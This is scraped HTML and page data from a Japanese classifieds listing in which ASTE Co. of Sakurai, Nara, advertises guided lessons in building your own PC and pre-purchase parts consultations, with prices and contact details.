sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">奈良県桜井市に本社がある会社です。
奈良県桜井市に本社を構えております。
定期的に異業種...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">その他(パソコン)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">自作パソコン組立指導（パーツ購入前の相談でも対応... 奈良 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-172gex" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6588e07699b70d5bc7c791a6/thumb_m_thumb_thumb_pic_g030.jpg"/></div>奈良訪問サポート</a><div class="sc-a7f3bb80-0 bHgmUL">桜井駅</div><div class="sc-a7f3bb80-0 bHgmUL">奈良県 基本訪問料5000円＋オプションサポ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-pebmc" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6915bb2f722456c5c71b7057/thumb_m_jimo_th2.jpg"/></div>動画編集が初めての方向け｜Premie...</a><div class="sc-a7f3bb80-0 bHgmUL">近鉄奈良駅</div><div class="sc-a7f3bb80-0 bHgmUL">動画編集に興味はあるけど、
Premier...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-1m22j2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695105232a42c5acdf9159fd/thumb_m_1.jpg"/></div>身近なPRチラシの作り方講座をJEUG...</a><div class="sc-a7f3bb80-0 bHgmUL">金橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">地域の役員になってもた！広報の役割！！　さあ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-1lzmby" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694cee1a4a1d99bc7ba8734a/thumb_m_1.jpg"/></div>奈良の方　KYO育tv.にエクセル・ワ...</a><div class="sc-a7f3bb80-0 bHgmUL">奈良市</div><div class="sc-a7f3bb80-0 bHgmUL">ワードとエクセルの基本操作と、知っておくと便...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-ymq9y" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>スマホ、タブレット、パソコンの基本操作...</a><div class="sc-a7f3bb80-0 bHgmUL">王寺駅</div><div class="sc-a7f3bb80-0 bHgmUL">スマホ、タブレット、パソコンの基本操作お教え...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-19rscy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6627cdd4faaded2951d63853/thumb_m_K_Web___.jpg"/></div>これから事業をはじめるあなたへ</a><div class="sc-a7f3bb80-0 bHgmUL">奈良市</div><div class="sc-a7f3bb80-0 bHgmUL">オーナーになるあなたへ
ぜひ読んでいただき...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-1cnzjl" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66f0fe64aa2f553c7b9ee65a/thumb_m_____.jpg"/></div>【業界最安価】映像編集について教えます...</a><div class="sc-a7f3bb80-0 bHgmUL">奈良市</div><div class="sc-a7f3bb80-0 bHgmUL">🔻自分がしたいことってなんだろう・・？
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-xcs2u" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6328fff9d8048f5522e43550/thumb_m_JIMO_Pr_support.jpg"/></div>【オンライン・対面】Premiere ...</a><div class="sc-a7f3bb80-0 bHgmUL">近鉄奈良駅</div><div class="sc-a7f3bb80-0 bHgmUL">✳️こんな方にオススメのサポートレッスンです...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-1do5jy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6733d68e24068a438e2f5eee/thumb_m_AE_jimo_01.jpg"/></div>【After Effects】超初級ア...</a><div class="sc-a7f3bb80-0 bHgmUL">近鉄奈良駅</div><div class="sc-a7f3bb80-0 bHgmUL">はじめてAfter Effectsを学ぶ方に...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-26z2l" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5ff55b793f0e661a4e789677/thumb_16099151629702856700767972997754.jpg"/></div>PCスマホ、タブレットに電子デヴァイス...</a><div class="sc-a7f3bb80-0 bHgmUL">近鉄郡山駅</div><div class="sc-a7f3bb80-0 bHgmUL">電子デバイス関連でお困りの方
トラブル解決...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-1izvro" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/688d8a2fb2d0ee0191b5f6f0/thumb_m__________________________Instagram_______1_.jpg"/></div>【女性限定🌿初心者さん向け】やさしい...</a><div class="sc-a7f3bb80-0 bHgmUL">奈良市</div><div class="sc-a7f3bb80-0 bHgmUL">「メルカリ出品って難しそう…」
「不用品を...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-1g9p3d" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67e1ed8442c16a965369efd4/thumb_m_1742859651728.jpg"/></div>パソコン・スマホ教室、プログラミング教...</a><div class="sc-a7f3bb80-0 bHgmUL">筒井駅</div><div class="sc-a7f3bb80-0 bHgmUL">パソコン、スマホ、ワード、エクセルの使い方が...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nara/les-pc/article-15i25v" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/653ccc9d5678fc0779eee753/thumb_m_65478987_1.193.1123211.jpg"/></div>【急げ！】会社でYouTube配信をや...</a><div class="sc-a7f3bb80-0 bHgmUL">田原本駅</div><div class="sc-a7f3bb80-0 bHgmUL">まずこれを知ってもらいたいです。
奈良県で...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc">パソコン</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc/g-1810">その他</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1810">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nara/les-pc/g-1810">奈良県のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nara/les-pc/g-1810/a-611-sakurai">桜井市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>自作パソコン組立指導（パーツ購入前の相談でも対応可能です）</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"自作パソコン組立指導（パーツ購入前の相談でも対応可能です） (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】長年、自作パソコンパーツを展開するパソコンショップの店長経験者が丁寧に指導、… (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"桜井,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":65,"name":"パソコン","name_en":"pc"},"ogImage":"https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/slide_pcparts_cate_top_new.jpg","isShowBanner":false,"canonical":"https://jmty.jp/nara/les-pc/article-uypwc","bannerParams":{"type":"detail","articleTitle":"自作パソコン組立指導（パーツ購入前の相談でも対応可能です）","articleKey":"627b4fb7bd3fdb1d3c9ee574","articleCategoryGroupId":3},"articleResults":{"article":{"id":"627b4fb7bd3fdb1d3c9ee574","key":"uypwc","title":"自作パソコン組立指導（パーツ購入前の相談でも対応可能です）","text":"【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】\r\n\r\n長年、自作パソコンパーツを展開するパソコンショップの\r\n店長経験者が丁寧に指導、提案いたします。\r\n\r\n自作パソコンの組立を検討中、\r\nまたは部品を購入したが組立方が分からない方へ、\r\n組立指導をいたします。\r\n\r\n親子でのご相談や指導もいたしております。\r\n\r\n購入前の相談も承っております。\r\n用途、目的に合わせて必要な部品をご提案いたします。\r\n\r\n部品の販売は行っておりません為、\r\n組立指導の場合は購入された部品を、\r\nお持ち込みいただけますようお願いいたします。\r\n\r\n例としまして\r\n・最近流行のオンラインゲームをプレイしたい\r\n・インターネットが閲覧できれば良い\r\n同じパソコンでも必要な部品が違ってきます、\r\nもちろん高額なパーツで組めば、なんでも出来ますが、\r\nそこまで必要が無い事も多いと思います。\r\n一例ですが、用途に沿った提案を日々行っておりました。\r\n\r\nパソコンショップにいきなり行くのは敷居が高いかな、\r\nもしくは素人みたいな質問でも大丈夫かなとお悩みの方、\r\n丁寧にご対応いたします。\r\n\r\nまずはご希望の日時をご連絡くださいませ。\r\n土日祝も対応可能です。\r\n\r\n電話には応対中で出れない事が多いため、\r\nお問合せはメール、ご返信でお問合せ頂ければ幸いであります。\r\n\r\n組立指導\r\n１回：\\15,000～（平均：約1～2時間程度）\r\n\r\n購入前相談\r\n１回：￥3,000\r\n\r\n・親子の場合はお一人分の料金で対応いたします。\r\n・知り合い、お友達と一緒に指導、相談は個々に料金が必要となります。\r\n\r\nYouTubu始めました。\r\nhttps://www.youtube.com/channel/UCInQ4Tuew1cWyQwn9TjPLTA\r\n\r\n自作パソコンの案内\r\nhttps://www.youtube.com/watch?v=_L4fSo5N9W4\r\n\r\nまだ稚拙な動画ですが最寄駅、開催場所のビルの外観が見れます。\r\n\r\n近鉄・JR桜井駅　下車\r\n北側ロータリーを西へ徒歩２分です。\r\n\r\nASTE株式会社\r\n住所：奈良県桜井市川合255番地の1\r\nTEL：0744-46-3570\r\n担当：岡田\r\nMail：aste1128@orange.ocn.ne.jp\r\n　　　aste.nara9@gmail.com","created_at":"2022-12-08T15:53:22.846+09:00","updated_at":"2022-12-09T15:21:32.470+09:00","business":false,"tel":"0744-46-3570","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":1,"favorite_user_count":4,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/nara/les-pc/article_uypwc/alert","article_url":"https://jmty.jp/s/nara/les-pc/article-uypwc","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"奈良県桜井市川合（大字）"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":65,"name":"パソコン","name_en":"pc"},"large_genre":{"id":1810,"name":"その他"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":135.846527,"latitude":34.513143},"area_name":"奈良県桜井市川合","description":null},"prefecture":{"id":29,"name":"奈良","name_en":"nara","name_with_suffix":"奈良県"},"city":{"id":611,"name":"桜井","name_en":"sakurai","name_with_suffix":"桜井市","prefecture_id":29},"town":{"id":69524,"name":"川合（大字）","name_with_suffix":"川合（大字）","city_id":611},"block":null,"line":{"id":11637,"name":"桜井線(万葉まほろば線)"},"station":{"id":1163710,"name":"桜井"}}],"images":[{"id":"628dd987ac2b9a018770f9c6","large_url":"https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/slide_pcparts_cate_top_new.jpg","medium_url":"https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/thumb_m_pcparts_cate_top_new.jpg","small_url":"https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/thumb_s_pcparts_cate_top_new.jpg"},{"id":"62b68f039334a801d297c947","large_url":"https://cdn.jmty.jp/articles/images/62b68f039334a801d297c947/slide_______2.jpg","medium_url":"https://cdn.jmty.jp/articles/images/62b68f039334a801d297c947/thumb_m_______2.jpg","small_url":"https://cdn.jmty.jp/articles/images/62b68f039334a801d297c947/thumb_s_______2.jpg"}]},"post_user":{"id":"627362f7dfd2d31c886f4209","name":"ASTE株式会社","sex":"male","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":false,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/627362f7dfd2d31c886f4209/icon_1662020689.jpeg","url":"https://cdn.jmty.jp/users/images/627362f7dfd2d31c886f4209/icon_1662020689.jpeg"},"articles_count":11,"profile_text":"奈良県桜井市に本社がある会社です。\r\n奈良県桜井市に本社を構えております。\r\n定期的に異業種交流会を開催しております。\r\n\r\n一例としてまして下記の内容を主業務として行っております。\r\n・潜在意識　向上セミナー\r\n・パソコンの組立、トラブル対応\r\n・資産運用の相談（当社でお金を預かっての運用は致しておりません）\r\n・資産運用講座、パソコン組立指導講座\r\n・水発電機の販売（岐阜県薬剤師会、岐阜県庁等に導入実績あり）\r\n・αトリノ水の販売\r\n・エニアグラムを活用したコンサルタント\r\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"自作パソコン組立指導（パーツ購入前の相談でも対応可能です） (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】長年、自作パソコンパーツを展開するパソコンショップの店長経験者が丁寧に指導、… (ASTE株式会社) 